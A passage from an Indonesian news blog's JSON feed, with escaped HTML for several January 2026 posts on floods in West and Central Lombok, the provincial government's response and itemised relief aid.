href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BWS+Nusa+Tenggara+I\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBWS Nusa Tenggara I\u003C\/a\u003E dan melibatkan masyarakat ikut gotong royong membersihkan saluran drainase.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kita sepakat membersihkan drainase terlebih dahulu karena curah hujan masih tinggi. Balai Wilayah Sungai (BWS) juga akan menurunkan alat berat untuk mengeruk sedimentasi yang sementara dimanfaatkan sebagai tanggul darurat,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, terkait kerusakan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=infrastruktur+jalan\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Einfrastruktur jalan\u003C\/a\u003E, Gubernur menjelaskan bahwa perbaikannya telah masuk dalam usulan peningkatan jalan daerah. Namun, pelaksanaannya dilakukan secara bertahap sesuai kemampuan fiskal dan skala prioritas pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Selama ini kita memprioritaskan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=jalan+logistik\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ejalan logistik\u003C\/a\u003E. Ke depan, kawasan ini akan kita perlakukan sebagai \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=jalur+penunjang+pariwisata\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ejalur penunjang pariwisata\u003C\/a\u003E dan akan kita review percepatan penanganannya,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk rumah warga yang mengalami kerusakan akibat banjir, pemerintah akan menetapkan status tanggap darurat melalui Surat Keputusan (SK) agar penanganannya dapat dilakukan bersama melalui belanja tidak terduga Pemprov NTB dan Pemkab Lombok Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam penanganan bencana ini, sejumlah perangkat daerah dan lembaga turut menyalurkan bantuan. Baznas Provinsi NTB menyalurkan bantuan berupa air bersih, beras, dan kebutuhan pokok lainnya. \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Kesehatan+Provinsi+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDinas Kesehatan Provinsi NTB\u003C\/a\u003E memberikan bantuan berupa 50 paket Pemberian Makanan Tambahan (PMT) bagi ibu hamil, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PMT+balita\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E100 paket PMT balita\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=penjernih+air\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Esatu sak penjernih air\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kaporit+uses\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E50 kilogram kaporit\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=abate+uses\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E50 saset abate\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Sosial+Provinsi+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDinas Sosial Provinsi NTB\u003C\/a\u003E menyalurkan bantuan logistik berupa beras 100 kilogram, mie instan 10 dus, minyak goreng 15 liter, gula pasir 15 kilogram, kecap manis 10 botol, saus sambal 10 botol, kasur 10 lembar, selimut 10 lembar, terpal 8 lembar, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=family+kit+contents\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Efamily kit\u003C\/a\u003E 10 paket, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kids+ware+contents\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ekids ware\u003C\/a\u003E 10 paket, serta tenda gulung 10 lembar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Dinas Sosial juga menyalurkan bantuan tambahan berupa 48 paket makanan anak, 75 paket makanan siap saji, 20 paket kids ware, dan 20 paket family kit. Untuk mendukung kebutuhan hunian sementara dan perlengkapan tidur warga terdampak, disalurkan pula 38 lembar tenda gulung, 25 lembar selimut, dan 20 unit kasur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDukungan juga datang dari APBD Kabupaten Lombok Barat berupa bahan kebutuhan harian, di antaranya saus sambal 10 botol, kecap manis 10 botol, gula pasir 15 kilogram, mie instan 10 dus, serta beras 10 kilogram.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, BPBD Provinsi NTB menyalurkan bantuan air bersih, mie instan 20 dus, dan terpal 3 lembar. Dari Desa Persiapan Pengantap turut disalurkan bantuan berupa mie goreng 5 dus, mie kuah 5 dus, air mineral 5 dus, serta paket sandang sebanyak 25 paket.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUsai melakukan peninjauan, Gubernur bersama rombongan melakukan peninjauan banjir ke desa Kabul Lombok Tengah, bantuan sama halnya seperti diberikan di Sekotong dan akan mengambil langkah-langkah penangangan yang sama seperti jangka pendek, menengah dan panjang.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5371339875160049107\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kurangi-potensi-bencana-pemprov-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5371339875160049107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5371339875160049107"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kurangi-potensi-bencana-pemprov-ntb.html","title":"Kurangi Potensi Bencana, Pemprov NTB Rencanakan Mitigasi Jangka Panjang"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/s72-w640-h594-c\/IMG-20260114-WA0056.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8255960282108141601"},"published":{"$t":"2026-01-14T11:10:00.002+08:00"},"updated":{"$t":"2026-01-14T11:10:17.739+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Ratusan KK jadi Korban, Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLaaz9M2I7YylvjE7fEmFFJdXajpz-fqUGSqEbYPc8d_dOXUJeQhNSn6IZMZjNm106-AFO_lpyoR4EEkrARnOAS_CIp-c97G3KQ6KW9J5qsoVhnUVKdHoVRo2VsvMGuH3I2Nf7MFrmq2mBBt5My2oGIqrEu28Qtr8uswlqujKFpI-FzZszIGdQRsukuBI\/s960\/1768360149296.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLaaz9M2I7YylvjE7fEmFFJdXajpz-fqUGSqEbYPc8d_dOXUJeQhNSn6IZMZjNm106-AFO_lpyoR4EEkrARnOAS_CIp-c97G3KQ6KW9J5qsoVhnUVKdHoVRo2VsvMGuH3I2Nf7MFrmq2mBBt5My2oGIqrEu28Qtr8uswlqujKFpI-FzZszIGdQRsukuBI\/w640-h426\/1768360149296.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Gubernur Nusa Tenggara Barat, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lalu+Muhamad+Iqbal+Gubernur+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003ELalu Muhamad Iqbal\u003C\/a\u003E memerintahkan jajaran \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BPBD+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EBPBD\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Sosial+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDinas Sosial\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Baznas+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EBaznas\u003C\/a\u003E serta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Kesehatan+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDinas Kesehatan\u003C\/a\u003E untuk bergerak cepat menangani dampak banjir yang melanda \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kabupaten+Lombok+Barat+map\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EKabupaten Lombok Barat\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kabupaten+Lombok+Tengah+map\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EKabupaten Lombok Tengah\u003C\/a\u003E pada Selasa malam (13\/1\/2026).\u003C\/p\u003E\u003Cp\u003EGubernur Iqbal menekankan penanganan harus dilakukan secara cepat, tepat, dan terukur, dengan prioritas utama keselamatan masyarakat mengingat kondisi banjir yang belum surut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPemerintah Provinsi NTB juga memastikan pemenuhan kebutuhan dasar mendesak bagi warga terdampak, seperti terpal, matras, makanan siap saji, serta kebutuhan bayi dan anak.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EJuru Bicara Pemprov NTB, Dr. H. Ahsanul Khalik yang juga Kepala Dinas Kominfotik menyampaikan bahwa, berdasarkan laporan terbaru dari BPBD NTB, terdapat satu orang korban jiwa akibat banjir di Lombok Barat.\u003C\/p\u003E\u003Cp\u003E\"Korban meninggal dunia adalah seorang warga bernama Ibu NR, berusia 69 tahun, yang berasal dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sekotong+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003ESekotong\u003C\/a\u003E,\" tandasnya.\u003C\/p\u003E\u003Cp\u003EDirinya menjelaskan, koordinasi intensif antara BPBD Provinsi NTB dengan BPBD Kabupaten Lombok Barat dan Lombok Tengah, termasuk pelaksanaan assessment langsung ke lokasi terdampak serta diseminasi informasi kebencanaan. Personel TRC-PB, unsur TNI\/Polri, aparatur desa\/kecamatan, serta masyarakat turut dilibatkan untuk memastikan respons lapangan.\u003C\/p\u003E\u003Cp\u003E“Gubernur meminta seluruh perangkat daerah terkait memastikan langkah-langkah darurat berjalan, serta semua upaya yang bisa dilakukan untuk meringankan beban warga terdampak segera dilaksanakan,” tegasnya.\u003C\/p\u003E\u003Cp\u003EDi Lombok Barat, banjir terjadi di Kecamatan Sekotong, Desa Persiapan Pengantap, dengan dampak 570 KK atau 1.711 jiwa terdampak, dan kondisi banjir dilaporkan belum surut. Sementara di Lombok Tengah, banjir terjadi di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kecamatan+Praya+Barat+Daya+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EKecamatan Praya Barat Daya\u003C\/a\u003E meliputi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Montong+Ajang+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDesa Montong Ajang\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Kabul+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDesa Kabul\u003C\/a\u003E, serta update lokasi terdampak bertambah di Kecamatan Praya Barat, Desa \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Selong+Belanak+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003ESelong Belanak\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003EBerdasarkan data sementara hingga pukul 23.00 WITA, di Desa Montong Ajang tercatat 50 KK terdampak dengan 50 unit rumah terendam, sedangkan di Desa Kabul terdapat 250 KK terdampak dengan 250 unit rumah terendam. Pendataan di Selong Belanak masih terus dilakukan oleh tim di lapangan.\u003C\/p\u003E\u003Cp\u003EKepala Dinas Kesehatan NTB, Hamzi Fikri memastikan kesiapan tim kesehatan beserta sarana prasarana penanganan darurat untuk mengantisipasi dampak kesehatan pascabanjir dan sampai saat ini, Kepala BPBD NTB, Sadimin juga terus melaporkan perkembangan terkini di lapangan, termasuk kondisi banjir yang belum surut dan kebutuhan mendesak warga.\u0026nbsp; Demikian pula Kepala Dinas Sosial NTB, Masyhuri bersama Baznas NTB terus melaporkan kesiapan dukungan logistik dan penyaluran bantuan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8255960282108141601\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-kk-jadi-korban-pemprov-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8255960282108141601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8255960282108141601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-kk-jadi-korban-pemprov-ntb.html","title":"Ratusan KK jadi Korban, Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLaaz9M2I7YylvjE7fEmFFJdXajpz-fqUGSqEbYPc8d_dOXUJeQhNSn6IZMZjNm106-AFO_lpyoR4EEkrARnOAS_CIp-c97G3KQ6KW9J5qsoVhnUVKdHoVRo2VsvMGuH3I2Nf7MFrmq2mBBt5My2oGIqrEu28Qtr8uswlqujKFpI-FzZszIGdQRsukuBI\/s72-w640-h426-c\/1768360149296.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-597093286407078006"},"published":{"$t":"2026-01-14T10:57:00.005+08:00"},"updated":{"$t":"2026-01-14T10:57:58.169+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Sekotong Diterjang Banjir, Polisi Siaga Evakuasi Warga dan Pantau Debit Air"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1dp4gqAT4BduhIK9XzIoK_2_EMA7EvWGVQFN88x9SnPesteY-PfuwebBlhzsod1YMN4eu0EClkOeduiZ3hTQL15mFNh-CzSbdzxbZ3LXPm3Q4SG1OWE1OdIELFjbBHlX35OhXNzr8UIl8pWUDuQ-a50ZMvl3PHi_palUaf26WnyXzE64-8_6v6zC6cWY\/s1280\/IMG-20260114-WA0020.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1dp4gqAT4BduhIK9XzIoK_2_EMA7EvWGVQFN88x9SnPesteY-PfuwebBlhzsod1YMN4eu0EClkOeduiZ3hTQL15mFNh-CzSbdzxbZ3LXPm3Q4SG1OWE1OdIELFjbBHlX35OhXNzr8UIl8pWUDuQ-a50ZMvl3PHi_palUaf26WnyXzE64-8_6v6zC6cWY\/w640-h480\/IMG-20260114-WA0020.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lombok+barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003ELombok barat\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Intensitas hujan yang sangat tinggi melanda wilayah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kecamatan+Sekotong\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EKecamatan Sekotong\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kabupaten+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EKabupaten Lombok Barat\u003C\/a\u003E, pada Selasa (13\/1\/2026), memicu luapan debit air sungai yang merendam pemukiman warga di berbagai desa.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain menyebabkan kerugian materiil, bencana hidrometeorologi ini juga memakan korban jiwa dan menghanyutkan satu unit rumah warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPihak kepolisian bersama tim gabungan dari Badan Penanggulangan Bencana Daerah (BPBD) serta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Basarnas\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EBasarnas\u003C\/a\u003E langsung bergerak cepat melakukan evakuasi dan monitoring. Terutama di titik-titik terdampak untuk memastikan keselamatan masyarakat di tengah cuaca ekstrem tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHujan lebat mulai mengguyur sebagian wilayah Sekotong dengan waktu yang bervariasi. Di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Buwun+Mas\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Buwun Mas\u003C\/a\u003E, hujan deras tercatat mulai turun sejak pukul 15.00 \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+WITA\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EWITA\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, untuk wilayah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Sekotong+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Sekotong Tengah\u003C\/a\u003E dan sekitarnya, intensitas hujan mulai meningkat tajam pada pukul 18.30 WITA.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKondisi ini menyebabkan drainase dan sungai tidak mampu menampung volume air yang datang secara tiba-tiba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnggota jaga \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Polsek+Sekotong\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EPolsek Sekotong\u003C\/a\u003E mulai melaksanakan pemantauan intensif pada pukul 19.00 WITA. Berdasarkan pengamatan di lapangan, genangan air yang masuk ke pemukiman warga rata-rata mencapai ketinggian lutut orang dewasa, bahkan di beberapa titik tertentu mencapai setinggi dada.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Lombok Barat, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Polda+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EPolda NTB\u003C\/a\u003E, AKBP Yasmara Harahap, S.I.K., melalui Kapolsek Sekotong, Iptu I Ketut Suriarta, SH., M.I.Kom., mengonfirmasi bahwa personelnya telah disiagakan sejak awal untuk memitigasi dampak banjir yang lebih luas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami dari Polsek Sekotong bersama jajaran \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sat+Samapta+Polres+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003ESat Samapta Polres Lombok Barat\u003C\/a\u003E terus melakukan monitoring dan pengecekan debit air secara berkala untuk memastikan langkah penanganan yang tepat,\" ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan data terkini, tercatat belasan dusun di beberapa desa dan desa persiapan mengalami dampak signifikan akibat luapan air sungai.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi Desa Buwun Mas, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Kemanuk\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Kemanuk\u003C\/a\u003E terendam setinggi lutut, sementara \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Bengkang\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Bengkang\u003C\/a\u003E mengalami kondisi cukup parah dengan ketinggian air mencapai dada orang dewasa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKondisi serupa terjadi di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Persiapan+Blongas\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Persiapan Blongas\u003C\/a\u003E, tepatnya di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Sauh\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Sauh\u003C\/a\u003E, di mana air setinggi paha orang dewasa menggenangi rumah-rumah warga.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Taman+Baru\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Taman Baru\u003C\/a\u003E juga menjadi wilayah dengan titik terdampak terbanyak, meliputi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Kelep\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Kelep\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Eyat+Pace\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EEyat Pace\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Repuk+Gapuk\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003ERepuk Gapuk\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Batu+Putih\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EBatu Putih\u003C\/a\u003E, dan \u003Ca data-preview=\"\" 